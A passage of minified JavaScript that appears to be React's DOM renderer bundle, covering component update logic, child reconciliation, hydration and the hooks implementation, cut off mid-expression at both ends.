r=Qe(),i=_t(e),u=vt(r,i);u.tag=1,u.payload=t,n!=null&&(u.callback=n),yt(e,u),Et(e,i,r)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=Qe(),r=_t(e),i=vt(n,r);i.tag=2,t!=null&&(i.callback=t),yt(e,i),Et(e,r,n)}};function kl(e,t,n,r,i,u,o){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,u,o):t.prototype&&t.prototype.isPureReactComponent?!Mn(n,r)||!Mn(i,u):!0}function Cl(e,t,n){var r=!1,i=ht,u=t.contextType;return typeof u=="object"&&u!==null?u=$e(u):(i=Ie(t)?xt:Ne.current,r=t.contextTypes,u=(r=r!=null)?Xt(e,i):ht),t=new t(n,u),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=xr,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=i,e.__reactInternalMemoizedMaskedChildContext=u),t}function Pl(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&xr.enqueueReplaceState(t,t.state,null)}function eu(e,t,n,r){var i=e.stateNode;i.props=n,i.state=e.memoizedState,i.refs=Sl,Ji(e);var u=t.contextType;typeof u=="object"&&u!==null?i.context=$e(u):(u=Ie(t)?xt:Ne.current,i.context=Xt(e,u)),Dn(e,n,i,r),i.state=e.memoizedState,u=t.getDerivedStateFromProps,typeof u=="function"&&(Tr(e,t,u,n),i.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof i.getSnapshotBeforeUpdate=="function"||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(t=i.state,typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount(),t!==i.state&&xr.enqueueReplaceState(i,i.state,null),Dn(e,n,i,r),i.state=e.memoizedState),typeof i.componentDidMount=="function"&&(e.flags|=4)}var Nr=Array.isArray;function Rn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(f(309));var r=n.stateNode}if(!r)throw Error(f(147,e));var i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(u){var o=r.refs;o===Sl&&(o=r.refs={}),u===null?delete o[i]:o[i]=u},t._stringRef=i,t)}if(typeof e!="string")throw Error(f(284));if(!n._owner)throw Error(f(290,e))}return e}function Lr(e,t){if(e.type!=="textarea")throw Error(f(31,Object.prototype.toString.call(t)==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":t))}function Ol(e){function t(v,d){if(e){var m=v.lastEffect;m!==null?(m.nextEffect=d,v.lastEffect=d):v.firstEffect=v.lastEffect=d,d.nextEffect=null,d.flags=8}}function n(v,d){if(!e)return null;for(;d!==null;)t(v,d),d=d.sibling;return null}function r(v,d){for(v=new Map;d!==null;)d.key!==null?v.set(d.key,d):v.set(d.index,d),d=d.sibling;return v}function i(v,d){return v=Ct(v,d),v.index=0,v.sibling=null,v}function u(v,d,m){return v.index=m,e?(m=v.alternate,m!==null?(m=m.index,m<d?(v.flags=2,d):m):(v.flags=2,d)):d}function o(v){return e&&v.alternate===null&&(v.flags=2),v}function l(v,d,m,P){return d===null||d.tag!==6?(d=Iu(m,v.mode,P),d.return=v,d):(d=i(d,m),d.return=v,d)}function c(v,d,m,P){return d!==null&&d.elementType===m.type?(P=i(d,m.props),P.ref=Rn(v,d,m),P.return=v,P):(P=Zr(m.type,m.key,m.props,null,v.mode,P),P.ref=Rn(v,d,m),P.return=v,P)}function g(v,d,m,P){return d===null||d.tag!==4||d.stateNode.containerInfo!==m.containerInfo||d.stateNode.implementation!==m.implementation?(d=Au(m,v.mode,P),d.return=v,d):(d=i(d,m.children||[]),d.return=v,d)}function V(v,d,m,P,M){return d===null||d.tag!==7?(d=cn(m,v.mode,P,M),d.return=v,d):(d=i(d,m),d.return=v,d)}function ae(v,d,m){if(typeof d=="string"||typeof d=="number")return d=Iu(""+d,v.mode,m),d.return=v,d;if(typeof d=="object"&&d!==null){switch(d.$$typeof){case k:return m=Zr(d.type,d.key,d.props,null,v.mode,m),m.ref=Rn(v,null,d),m.return=v,m;case w:return d=Au(d,v.mode,m),d.return=v,d}if(Nr(d)||ye(d))return d=cn(d,v.mode,m,null),d.return=v,d;Lr(v,d)}return null}function L(v,d,m,P){var M=d!==null?d.key:null;if(typeof m=="string"||typeof m=="number")return M!==null?null:l(v,d,""+m,P);if(typeof m=="object"&&m!==null){switch(m.$$typeof){case k:return m.key===M?m.type===a?V(v,d,m.props.children,P,M):c(v,d,m,P):null;case w:return m.key===M?g(v,d,m,P):null}if(Nr(m)||ye(m))return M!==null?null:V(v,d,m,P,null);Lr(v,m)}return null}function Z(v,d,m,P,M){if(typeof P=="string"||typeof P=="number")return v=v.get(m)||null,l(d,v,""+P,M);if(typeof P=="object"&&P!==null){switch(P.$$typeof){case k:return v=v.get(P.key===null?m:P.key)||null,P.type===a?V(d,v,P.props.children,M,P.key):c(d,v,P,M);case w:return v=v.get(P.key===null?m:P.key)||null,g(d,v,P,M)}if(Nr(P)||ye(P))return v=v.get(m)||null,V(d,v,P,M,null);Lr(d,P)}return null}function le(v,d,m,P){for(var M=null,ce=null,K=d,fe=d=0,ve=null;K!==null&&fe<m.length;fe++){K.index>fe?(ve=K,K=null):ve=K.sibling;var pe=L(v,K,m[fe],P);if(pe===null){K===null&&(K=ve);break}e&&K&&pe.alternate===null&&t(v,K),d=u(pe,d,fe),ce===null?M=pe:ce.sibling=pe,ce=pe,K=ve}if(fe===m.length)return n(v,K),M;if(K===null){for(;fe<m.length;fe++)K=ae(v,m[fe],P),K!==null&&(d=u(K,d,fe),ce===null?M=K:ce.sibling=K,ce=K);return M}for(K=r(v,K);fe<m.length;fe++)ve=Z(K,v,fe,m[fe],P),ve!==null&&(e&&ve.alternate!==null&&K.delete(ve.key===null?fe:ve.key),d=u(ve,d,fe),ce===null?M=ve:ce.sibling=ve,ce=ve);return e&&K.forEach(function(Pt){return t(v,Pt)}),M}function ue(v,d,m,P){var M=ye(m);if(typeof M!="function")throw Error(f(150));if(m=M.call(m),m==null)throw Error(f(151));for(var ce=M=null,K=d,fe=d=0,ve=null,pe=m.next();K!==null&&!pe.done;fe++,pe=m.next()){K.index>fe?(ve=K,K=null):ve=K.sibling;var Pt=L(v,K,pe.value,P);if(Pt===null){K===null&&(K=ve);break}e&&K&&Pt.alternate===null&&t(v,K),d=u(Pt,d,fe),ce===null?M=Pt:ce.sibling=Pt,ce=Pt,K=ve}if(pe.done)return n(v,K),M;if(K===null){for(;!pe.done;fe++,pe=m.next())pe=ae(v,pe.value,P),pe!==null&&(d=u(pe,d,fe),ce===null?M=pe:ce.sibling=pe,ce=pe);return M}for(K=r(v,K);!pe.done;fe++,pe=m.next())pe=Z(K,v,fe,pe.value,P),pe!==null&&(e&&pe.alternate!==null&&K.delete(pe.key===null?fe:pe.key),d=u(pe,d,fe),ce===null?M=pe:ce.sibling=pe,ce=pe);return e&&K.forEach(function(mc){return t(v,mc)}),M}return function(v,d,m,P){var M=typeof m=="object"&&m!==null&&m.type===a&&m.key===null;M&&(m=m.props.children);var ce=typeof m=="object"&&m!==null;if(ce)switch(m.$$typeof){case k:e:{for(ce=m.key,M=d;M!==null;){if(M.key===ce){switch(M.tag){case 7:if(m.type===a){n(v,M.sibling),d=i(M,m.props.children),d.return=v,v=d;break e}break;default:if(M.elementType===m.type){n(v,M.sibling),d=i(M,m.props),d.ref=Rn(v,M,m),d.return=v,v=d;break e}}n(v,M);break}else t(v,M);M=M.sibling}m.type===a?(d=cn(m.props.children,v.mode,P,m.key),d.return=v,v=d):(P=Zr(m.type,m.key,m.props,null,v.mode,P),P.ref=Rn(v,d,m),P.return=v,v=P)}return o(v);case w:e:{for(M=m.key;d!==null;){if(d.key===M)if(d.tag===4&&d.stateNode.containerInfo===m.containerInfo&&d.stateNode.implementation===m.implementation){n(v,d.sibling),d=i(d,m.children||[]),d.return=v,v=d;break e}else{n(v,d);break}else t(v,d);d=d.sibling}d=Au(m,v.mode,P),d.return=v,v=d}return o(v)}if(typeof m=="string"||typeof m=="number")return m=""+m,d!==null&&d.tag===6?(n(v,d.sibling),d=i(d,m),d.return=v,v=d):(n(v,d),d=Iu(m,v.mode,P),d.return=v,v=d),o(v);if(Nr(m))return le(v,d,m,P);if(ye(m))return ue(v,d,m,P);if(ce&&Lr(v,m),typeof m>"u"&&!M)switch(v.tag){case 1:case 22:case 0:case 11:case 15:throw Error(f(152,At(v.type)||"Component"))}return n(v,d)}}var Fr=Ol(!0),Ml=Ol(!1),jn={},Ge=pt(jn),In=pt(jn),An=pt(jn);function Ft(e){if(e===jn)throw Error(f(174));return e}function tu(e,t){switch(ke(An,t),ke(In,e),ke(Ge,jn),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:oi(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=oi(t,e)}Se(Ge),ke(Ge,t)}function nn(){Se(Ge),Se(In),Se(An)}function Tl(e){Ft(An.current);var t=Ft(Ge.current),n=oi(t,e.type);t!==n&&(ke(In,e),ke(Ge,n))}function nu(e){In.current===e&&(Se(Ge),Se(In))}var Ce=pt(0);function Dr(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&64)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var nt=null,gt=null,Xe=!1;function xl(e,t){var n=Ke(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.flags=8,e.lastEffect!==null?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function Nl(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,!0):!1;case 13:return!1;default:return!1}}function ru(e){if(Xe){var t=gt;if(t){var n=t;if(!Nl(e,t)){if(t=qt(n.nextSibling),!t||!Nl(e,t)){e.flags=e.flags&-1025|2,Xe=!1,nt=e;return}xl(nt,n)}nt=e,gt=qt(t.firstChild)}else e.flags=e.flags&-1025|2,Xe=!1,nt=e}}function Ll(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;nt=e}function Rr(e){if(e!==nt)return!1;if(!Xe)return Ll(e),Xe=!0,!1;var t=e.type;if(e.tag!==5||t!=="head"&&t!=="body"&&!Bi(t,e.memoizedProps))for(t=gt;t;)xl(e,t),t=qt(t.nextSibling);if(Ll(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(f(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){gt=qt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}gt=null}}else gt=nt?qt(e.stateNode.nextSibling):null;return!0}function iu(){gt=nt=null,Xe=!1}var rn=[];function uu(){for(var e=0;e<rn.length;e++)rn[e]._workInProgressVersionPrimary=null;rn.length=0}var Un=Q.ReactCurrentDispatcher,We=Q.ReactCurrentBatchConfig,zn=0,Oe=null,Fe=null,Te=null,jr=!1,Qn=!1;function Ae(){throw Error(f(321))}function ou(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Ve(e[n],t[n]))return!1;return!0}function lu(e,t,n,r,i,u){if(zn=u,Oe=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Un.current=e===null||e.memoizedState===null?Qs:Bs,e=n(r,i),Qn){u=0;do{if(Qn=!1,!(25>u))throw Error(f(301));u+=1,Te=Fe=null,t.updateQueue=null,Un.current=Vs,e=n(r,i)}while(Qn)}if(Un.current=zr,t=Fe!==null&&Fe.next!==null,zn=0,Te=Fe=Oe=null,jr=!1,t)throw Error(f(300));return e}function Dt(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Te===null?Oe.memoizedState=Te=e:Te=Te.next=e,Te}function Rt(){if(Fe===null){var e=Oe.alternate;e=e!==null?e.memoizedState:null}else e=Fe.next;var t=Te===null?Oe.memoizedState:Te.next;if(t!==null)Te=t,Fe=e;else{if(e===null)throw Error(f(310));Fe=e,e={memoizedState:Fe.memoizedState,baseState:Fe.baseState,baseQueue:Fe.baseQueue,queue:Fe.queue,next:null},Te===null?Oe.memoizedState=Te=e:Te=Te.next=e}return Te}function Je(e,t){return typeof t=="function"?t(e):t}function Bn(e){var t=Rt(),n=t.queue;if(n===null)throw Error(f(311));n.lastRenderedReducer=e;var r=Fe,i=r.baseQueue,u=n.pending;if(u!==null){if(i!==null){var o=i.next;i.next=u.next,u.next=o}r.baseQueue=i=u,n.pending=null}if(i!==null){i=i.next,r=r.baseState;var l=o=u=null,c=i;do{var g=c.lane;if((zn&g)===g)l!==null&&(l=l.next={lane:0,action:c.action,eagerReducer:c.eagerReducer,eagerState:c.eagerState,next:null}),r=c.eagerReducer===e?c.eagerState:e(r,c.action);else{var V={lane:g,action:c.action,eagerReducer:c.eagerReducer,eagerState:c.eagerState,next:null};l===null?(o=l=V,u=r):l=l.next=V,Oe.lanes|=g,Hn|=g}c=c.next}while(c!==null&&c!==i);l===null?u=r:l.next=o,Ve(r,t.memoizedState)||(qe=!0),t.memoizedState=r,t.baseState=u,t.baseQueue=l,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function Vn(e){var t=Rt(),n=t.queue;if(n===null)throw Error(f(311));n.lastRenderedReducer=e;var r=n.dispatch,i=n.pending,u=t.memoizedState;if(i!==null){n.pending=null;var o=i=i.next;do u=e(u,o.action),o=o.next;while(o!==i);Ve(u,t.memoizedState)||(qe=!0),t.memoizedState=u,t.baseQueue===null&&(t.baseState=u),n.lastRenderedState=u}return[u,r]}function Fl(e,t,n){var r=t._getVersion;r=r(t._source);var i=t._workInProgressVersionPrimary;if(i!==null?e=i===r:(e=e.mutableReadLanes,(e=(zn&e)===e)&&(t._workInProgressVersionPrimary=r,rn.push(t))),e)return n(t._source);throw rn.push(t),Error(f(350))}function Dl(e,t,n,r){var i=Re;if(i===null)throw Error(f(349));var u=t._getVersion,o=u(t._source),l=Un.current,c=l.useState(function(){return Fl(i,t,n)}),g=c[1],V=c[0];c=Te;var ae=e.memoizedState,L=ae.refs,Z=L.getSnapshot,le=ae.source;ae=ae.subscribe;var ue=Oe;return e.memoizedState={refs:L,source:t,subscribe:r},l.useEffect(function(){L.getSnapshot=n,L.setSnapshot=g;var v=u(t._source);if(!Ve(o,v)){v=n(t._source),Ve(V,v)||(g(v),v=_t(ue),i.mutableReadLanes|=v&i.pendingLanes),v=i.mutableReadLanes,i.entangledLanes|=v;for(var d=i.entanglements,m=v;0<m;){var P=31-ct(m),M=1<<P;d[P]|=v,m&=~M}}},[n,t,r]),l.useEffect(function(){return r(t._source,function(){var v=L.getSnapshot,d=L.setSnapshot;try{d(v(t._source));var m=_t(ue);i.mutableReadLanes|=m&i.pendingLanes}catch(P){d(function(){throw P})}})},[t,r]),Ve(Z,n)&&Ve(le,t)&&Ve(ae,r)||(e={pending:null,dispatch:null,lastRenderedReducer:Je,lastRenderedState:V},e.dispatch=g=fu.bind(null,Oe,e),c.queue=e,c.baseQueue=null,V=Fl(i,t,n),c.memoizedState=c.baseState=V),V}function Rl(e,t,n){var r=Rt();return Dl(r,e,t,n)}function $n(e){var t=Dt();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e=t.queue={pending:null,dispatch:null,lastRenderedReducer:Je,lastRenderedState:e},e=e.dispatch=fu.bind(null,Oe,e),[t.memoizedState,e]}function Ir(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=Oe.updateQueue,t===null?(t={lastEffect:null},Oe.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function jl(e){var t=Dt();return e={current:e},t.memoizedState=e}function Ar(){return Rt().memoizedState}function au(e,t,n,r){var i=Dt();Oe.flags|=e,i.memoizedState=Ir(1|t,n,void 0,r===void 0?null:r)}function su(e,t,n,r){var i=Rt();r=r===void 0?null:r;var u=void 0;if(Fe!==null){var o=Fe.memoizedState;if(u=o.destroy,r!==null&&ou(r,o.deps)){Ir(t,n,u,r);return}}Oe.flags|=e,i.memoizedState=Ir(1|t,n,u,r)}function Il(e,t){return au(516,4,e,t)}function Ur(e,t){return su(516,4,e,t)}function Al(e,t){return su(4,2,e,t)}function Ul(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function zl(e,t,n){return n=n!=null?n.concat([e]):null,su(4,2,Ul.bind(null,t,e),n)}function cu(){}function Ql(e,t){var n=Rt();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ou(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Bl(e,t){var n=Rt();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ou(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function zs(e,t){var n=Jt();Lt(98>n?98:n,function(){e(!0)}),Lt(97<n?97:n,function(){var r=We.transition;We.transition=1;try{e(!1),t()}finally{We.transition=r}})}function fu(e,t,n){var r=Qe(),i=_t(e),u={lane:i,action:n,eagerReducer:null,eagerState:null,next:null},o=t.pending;if(o===null?u.next=u:(u.next=o.next,o.next=u),t.pending=u,o=e.alternate,e===Oe||o!==null&&o===Oe)Qn=jr=!0;else{if(e.lanes===0&&(o===null||o.lanes===0)&&(o=t.lastRenderedReducer,o!==null))try{var l=t.lastRenderedState,c=o(l,n);if(u.eagerReducer=o,u.eagerState=c,Ve(c,l))return}catch{}finally{}Et(e,i,r)}}var zr={readContext:$e,useCallback:Ae,useContext:Ae,useEffect:Ae,useImperativeHandle:Ae,useLayoutEffect:Ae,useMemo:Ae,useReducer:Ae,useRef:Ae,useState:Ae,useDebugValue:Ae,useDeferredValue:Ae,useTransition:Ae,useMutableSource:Ae,useOpaqueIdentifier:Ae,unstable_isNewReconciler:!1},Qs={readContext:$e,useCallback:function(e,t){return Dt().memoizedState=[e,t===void 0?null:t],e},useContext:$e,useEffect:Il,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,au(4,2,Ul.bind(null,t,e),n)},useLayoutEffect:function(e,t){return au(4,2,e,t)},useMemo:function(e,t){var n=Dt();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Dt();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},e=e.dispatch=fu.bind(null,Oe,e),[r.memoizedState,e]},useRef:jl,useState:$n,useDebugValue:cu,useDeferredValue:function(e){var t=$n(e),n=t[0],r=t[1];return Il(function(){var i=We.transition;We.transition=1;try{r(e)}finally{We.transition=i}},[e]),n},useTransition:function(){var e=$n(!1),t=e[0];return e=zs.bind(null,e[1]),jl(e),[e,t]},useMutableSource:function(e,t,n){var r=Dt();return r.memoizedState={refs:{getSnapshot:t,setSnapshot:null},source:e,subscribe:n},Dl(r,e,t,n)},useOpaqueIdentifier:function(){if(Xe){var e=!1,t=Ds(function(){throw e||(e=!0,n("r:"+($i++).toString(36))),Error(f(355))}),n=$n(t)[1];return!(Oe.mode&2)&&(Oe.flags|=516,Ir(5,function(){n("r:"+($i++).toString(36))},void 0,null)),t}return t="r:"+($i++).toString(36),$n(t),t},unstable_isNewReconciler:!1},Bs={readContext:$e,useCallback:Ql,useContext:$e,useEffect:Ur,useImperativeHandle:zl,useLayoutEffect:Al,useMemo:Bl,useReducer:Bn,useRef:Ar,useState:function(){return Bn(Je)},useDebugValue:cu,useDeferredValue:function(e){var t=Bn(Je),n=t[0],r=t[1];return Ur(function(){var i=We.transition;We.transition=1;try{r(e)}finally{We.transition=i}},[e]),n},useTransition:function(){var e=Bn(Je)[0];return[Ar().current,e]},useMutableSource:Rl,useOpaqueIdentifier:function(){return Bn(Je)[0]},unstable_isNewReconciler:!1},Vs={readContext:$e,useCallback:Ql,useContext:$e,useEffect:Ur,useImperativeHandle:zl,useLayoutEffect:Al,useMemo:Bl,useReducer:Vn,useRef:Ar,useState:function(){return Vn(Je)},useDebugValue:cu,useDeferredValue:function(e){var t=Vn(Je),n=t[0],r=t[1];return Ur(function(){var i=We.transition;We.transition=1;try{r(e)}finally{We.transition=i}},[e]),n},useTransition:function(){var e=Vn(Je)[0];return[Ar().current,e]},useMutableSource:Rl,useOpaqueIdentifier:function(){return Vn(Je)[0]},unstable_isNewReconciler:!1},$s=Q.ReactCurrentOwner,qe=!1;function Ue(e,t,n,r){t.child=e===null?Ml(t,null,n,r):Fr(t,e.child,n,r)}function Vl(e,t,n,r,i){n=n.render;var u=t.ref;return tn(t,i),r=lu(e,t,n,r,u,i),e!==null&&!qe?(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~i,rt(e,t,i)):(t.flags|=1,Ue(e,t,r,i),t.child)}function $l(e,t,n,r,i,u){if(e===null){var o=n.type;return typeof o=="function"&&!Ru(o)&&o.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=o,Wl(e,t,o,r,i,u)):(e=Zr(n.type,null,r,t,t.mode,u),e.ref=t.ref,e.return=t,t.child=e)}return o=e.child,!(i&u)&&(i=o.memoizedProps,n=n.compare,n=n!==null?n:Mn,n(i,r)&&e.ref===t.ref)?rt(e,t,u):(t.flags|=1,e=Ct(o,r),e.ref=t.ref,e.return=t,t.child=e)}function Wl(e,t,n,r,i,u){if(e!==null&&Mn(e.memoizedProps,r)&&e.ref===t.ref)if(qe=!1,(u&i)!==0)e.flags&16384&&(qe=!0);else return t.lanes=e.lanes,rt(e,t,u);return pu(e,t,n,r,u)}function du(e,t,n){var r=t.pendingProps,i=r.children,u=e!==null?e.memoizedState:null;if(r.mode==="hidden"||r.mode==="unstable-defer-without-hiding")if(!(t.mode&4))t.memoizedState={baseLanes:0},qr(t,n);else if(n&1073741824)t.memoizedState={baseLanes:0},qr(t,u!==null?u.baseLanes:n);else return e=u!==null?u.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e},qr(t,e),null;else u!==null?(r=u.baseLanes|n,t.memoizedState=null):r=n,qr(t,r);return Ue(e,t,i,n),t.child}function Hl(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=128)}function pu(e,t,n,r,i){var u=Ie(n)?xt:Ne.current;return u=Xt(t,u),tn(t,i),n=lu(e,t,n,r,u,i),e!==null&&!qe?(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~i,rt(e,t,i)):(t.flags|=1,Ue(e,t,n,i),t.child)}function Kl(e,t,n,r,i){if(Ie(n)){var u=!0;Sr(t)}else u=!1;if(tn(t,i),t.stateNode===null)e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),Cl(t,n,r),eu(t,n,r,i),r=!0;else if(e===null){var o=t.stateNode,l=t.memoizedProps;o.props=l;var c=o.context,g=n.contextType;typeof g=="object"&&g!==null?g=$e(g):(g=Ie(n)?xt:Ne.current,g=Xt(t,g));var V=n.getDerivedStateFromProps,ae=typeof V=="function"||typeof o.getSnapshotBeforeUpdate=="function";ae||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(l!==r||c!==g)&&Pl(t,o,r,g),mt=!1;var L=t.memoizedState;o.state=L,Dn(t,r,o,i),c=t.memoizedState,l!==r||L!==c||je.current||mt?(typeof V=="function"&&(Tr(t,n,V,r),c=t.memoizedState),(l=mt||kl(t,n,l,r,L,c,g))?(ae||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount()),typeof o.componentDidMount=="function"&&(t.flags|=4)):(typeof o.componentDidMount=="function"&&(t.flags|=4),t.memoizedProps=r,t.memoizedState=c),o.props=r,o.state=c,o.context=g,r=l):(typeof o.componentDidMount=="function"&&(t.flags|=4),r=!1)}else{o=t.stateNode,wl(e,t),l=t.memoizedProps,g=t.type===t.elementType?l:be(t.type,l),o.props=g,ae=t.pendingProps,L=o.context,c=n.contextType,typeof c=="object"&&c!==null?c=$e(c):(c=Ie(n)?xt:Ne.current,c=Xt(t,c));var Z=n.getDerivedStateFromProps;(V=typeof Z=="function"||typeof o.getSnapshotBeforeUpdate=="function")||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(l!==ae||L!==c)&&Pl(t,o,r,c),mt=!1,L=t.memoizedState,o.state=L,Dn(t,r,o,i);var le=t.memoizedState;l!==ae||L!==le||je.current||mt?(typeof Z=="function"&&(Tr(t,n,Z,r),le=t.memoizedState),(g=mt||kl(t,n,g,r,L,le,c))?(V||typeof o.UNSAFE_componentWillUpdate!="function"&&typeof o.componentWillUpdate!="function"||(typeof o.componentWillUpdate=="function"&&o.componentWillUpdate(r,le,c),typeof o.UNSAFE_componentWillUpdate=="function"&&o.UNSAFE_componentWillUpdate(r,le,c)),typeof o.componentDidUpdate=="function"&&(t.flags|=4),typeof o.getSnapshotBeforeUpdate=="function"&&(t.flags|=256)):(typeof o.componentDidUpdate!="function"||l===e.memoizedProps&&L===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||l===e.memoizedProps&&L===e.memoizedState||(t.flags|=256),t.memoizedProps=r,t.memoizedState=le),o.props=r,o.state=le,o.context=c,r=g):(typeof o.componentDidUpdate!="function"||l===e.memoizedProps&&L===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||l===e.memoizedProps&&L===e.memoizedState||(t.flags|=256),r=!1)}return hu(e,t,n,r,u,i)}function hu(e,t,n,r,i,u){Hl(e,t);var o=(t.flags&64)!==0;if(!r&&!o)return i&&sl(t,n,!1),rt(e,t,u);r=t.stateNode,$s.current=t;var l=o&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&o?(t.child=Fr(t,e.child,null,u),t.child=Fr(t,null,l,u)):Ue(e,t,l,u),t.memoizedState=r.state,i&&sl(t,n,!0),t.child}function bl(e){var t=e.stateNode;t.pendingContext?ll(e,t.pendingContext,t.pendingContext!==t.context):t.context&&ll(e,t.context,!1),tu(e,t.containerInfo)}var Qr={dehydrated:null,retryLane:0};function ql(e,t,n){var r=t.pendingProps,i=Ce.current,u=!1,o;return(o=(t.flags&64)!==0)||(o=e!==null&&e.memoizedState===null?!1:(i&2)!==0),o?(u=!0,t.flags&=-65):e!==null&&e.memoizedState===null||r.fallback===void 0||r.unstable_avoidThisFallback===!0||(i|=1),ke(Ce,i&1),e===null?(r.fallback!==void 0&&ru(t),e=r.children,i=r.fallback,u?(e=Zl(t,e,i,n),t.child.memoizedState={baseLanes:n},t.memoizedState=Qr,e):typeof r.unstable_expectedLoadTime=="number"?(e=Zl(t,e,i,n),t.child.memoizedState={baseLanes:n},t.memoizedState=Qr,t.lanes=33554432,e):(n=ju({mode:"visible",children:e},t.mode,n,null),n.return=t,t.child=n)):e.memoizedState!==null?u?(r=Gl(e,t,r.children,r.fallback,n),u=t.child,i=e.child.memoizedState,u.memoizedState=i===null?{baseLanes:n}:{baseLanes:i.baseLanes|n},u.childLanes=e.childLanes&~n,t.memoizedState=Qr,r):(n=Yl(e,t,r.children,n),t.memoizedState=null,n):u?(r=Gl(e,t,r.children,r.fallback,n),u=t.child,i=e.child.memoizedState,u.memoizedState=i===null?{baseLanes:n}:{baseLanes:i.baseLanes|n},u.childLanes=e.childLanes&~n,t.memoizedState=Qr,r):(n=Yl(e,t,r.children,n),t.memoizedState=null,n)}function Zl(e,t,n,r){var i=e.mode,u=e.child;return t={mode:"hidden",children:t},!(i&2)&&u!==null?(u.childLanes=0,u.pendingProps=t):u=ju(t,i,0,null),n=cn(n,i,r,null),u.return=e,n.return=e,u.sibling=n,e.child=u,n}function Yl(e,t,n,r){var i=e.child;return e=i.sibling,n=Ct(i,{mode:"visible",children:n}),!(t.mode&2)&&(n.lanes=r),n.return=t,n.sibling=null,e!==null&&(e.nextEffect=null,e.flags=8,t.firstEffect=t.lastEffect=e),t.child=n}function Gl(e,t,n,r,i){var u=t.mode,o=e.child;e=o.sibling;var l={mode:"hidden",children:n};return!(u&2)&&t.child!==o?(n=t.child,n.childLanes=0,n.pendingProps=l,o=n.lastEffect,o!==null?(t.firstEffect=n.firstEffect,t.lastEffect=o,o.nextEffect=null):t.firstEffect=t.lastEffect=null):n=Ct(o,l),e!==null?r=Ct(e,r):(r=cn(r,u,i,null),r.flags|=2),r.return=t,n.return=t,n.sibling=r,t.child=n,r}function Xl(e,t){e.lanes|=t;var n=e.alternate;n!==null&&(n.lanes|=t),gl(e.return,t)}function mu(e,t,n,r,i,u){var 